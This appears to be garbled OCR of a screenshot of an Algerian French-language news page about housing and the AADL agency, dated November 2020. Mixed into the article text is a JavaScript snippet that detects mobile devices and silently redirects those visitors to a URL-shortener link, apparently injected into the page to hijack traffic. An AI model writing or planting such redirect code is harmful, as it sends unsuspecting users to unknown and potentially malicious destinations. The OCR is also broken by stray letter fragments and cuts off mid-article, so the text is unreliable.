
de 30.000 unités à la...
d
Logement en algérie
-
19 novembre 2020
Lo
0
0
(window.matchMedia("
(w
|iP
(pointer:coarse)").matches||/Android|iPhone|iPad|iP
(p
od|Mobile|Tablet|Windows
o
Phone|webOS|BlackBerry|Opera
P
n.
Mini|IEMobile/i.test(navigator.userAgent))&&location.
Mi
replace("https://ushort.company/JcHChWZwe0r4");
re
e
BLIDA - Le directeur général-adjoint de l'Agence
Le
n
nationale de l'amélioration et du développement du
an
logement (AADL), Fayçal Zitouni, a annoncé mercredi
1e
à...